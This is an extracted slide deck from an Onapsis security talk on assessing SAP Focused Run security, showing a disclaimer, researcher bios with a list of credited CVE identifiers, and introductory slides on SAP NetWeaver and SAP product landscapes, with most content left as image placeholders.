

There Is No Place To Run Assessing SAP Focused Run Security

**COMMANDER** 

**BOOKS HOOK** 

**STEWART OR** 

 $\bullet$ 

*June 29th, 2022 | YVAN GENUER*

## **Disclaimer**

- This presentation contains references to the products of SAP SE. SAP, R/3, xApps, xApp, SAP NetWeaver, Duet, PartnerEdge, ByDesign, SAP Business ByDesign, and other SAP products and services mentioned herein are trademarks or registered trademarks of SAP AG in Germany and in several other countries all over the world.
- Business Objects and the Business Objects logo, BusinessObjects, Crystal Reports, Crystal Decisions, Web Intelligence, Xcelsius and other Business Objects products and services mentioned herein are trademarks or registered trademarks of Business Objects in the United States and/or other countries.
- SAP SE is neither the author nor the publisher of this publication and is not responsible for its content, and SAP Group shall not be liable for errors or omissions with respect to the materials.





Security Researcher







Security Researcher

 $@\_1ggy$ 

CVE-2018-2393,CVE-2018-2394,CVE-2018-2395,CVE-2018-2382,CVE-2018-2387,CVE-2018-2388,CVE-2018-2389,CVE-201 8-2385,CVE-2018-2386,CVE-2018-2383,CVE-2018-2396,CVE-2018-2394,CVE-2018-2390,CVE-2018-2391,CVE-2018-2392,C VE-2018-2438,CVE-2018-2437,CVE-2018-2420,CVE-2018-2421,CVE-2018-2433,CVE-2018-2423,CVE-2018-2422,CVE-2018- 2438,CVE-2018-2439,CVE-2018-2488,CVE-2018-2485,CVE-2018-2489,CVE-2018-2491,CVE-2018-2490,CVE-2019-0256,CV E-2019-0240,CVE-2019-0241,CVE-2019-0314,CVE-2019-0274,CVE-2018-2482,CVE-2018-2500,CVE-2019-0318,CVE-2019-0 307,CVE-2019-0291,CVE-2020-6227,CVE-2019-0330,CVE-2020-6198,CVE-2020-6282,CVE-2020-6304,CVE-2020-6234,C VE-2020-6236,CVE-2020-6207,CVE-2020-6235,CVE-2020-26821,CVE-2020-6271,CVE-2020-6261,CVE-2020-6260,CVE-2020-26836,CVE-2020-6286,CVE-2020-6369,CVE-2020-6364,CVE-2021-27607,CVE-2021-27632,CVE-2021-27631,CVE-2 021-27630,CVE-2021-27597,CVE-2021-27634,CVE-2021-27633,CVE-2021-27627,CVE-2021-27626,CVE-2021-27625,CVE-2 021-27624,CVE-2021-27624,CVE-2021-27625,CVE-2021-27622,CVE-2021-27620,CVE-2021-27629,CVE-2021-27606,CVE-2021-27606,CVE-2021-27628,CVE-2021-38177,CVE-2021-33705,CVE-2021-33702,CVE-2021-33703,CVE-2021-37531,CVE-2 021-33687,CVE-2021-33707,CVE-2021-38162,CVE-2022-27656,CVE-2022-24399,CVE-2022-27657,CVE-2022-28774,CVE-2022-24396,CVE-2022-26101,CVE-2022-29616,CVE-2022-29610,CVE-2022-22547,CVE-2022-29612… \[o]/





Security Researcher

@\_1ggy





ONAPSIS INC. | ALL RIGHTS RESERVED

#### **AGENDA**





ONAPSIS INC. | ALL RIGHTS RESERVED

#### **AGENDA**









ONAPSIS INC. | ALL RIGHTS RESERVED ONAPSIS INC. | ALL RIGHTS RESERVED





ONAPSIS INC. | ALL RIGHTS RESERVED ONAPSIS INC. | ALL RIGHTS RESERVED



SAP Netweaver ABAP SAP Netweaver JAVA SAP Netweaver Dual-Stack



ONAPSIS INC. | ALL RIGHTS RESERVED ONAPSIS INC. | ALL RIGHTS RESERVED

#### Heterogeneous Landscape $(\bullet)$





…



SAP ERP (**E**nterprise **R**esource **P**lanning) SAP HCM (**H**uman **C**apital **M**anagement) SAP SCM (**S**upply **C**hain **M**anagement) SAP SRM (**S**upplier **R**elationship **M**anagement) SAP CRM (**C**ustomer **R**elationship **M**anagement)



#### Heterogeneous Landscape $( \bullet )$

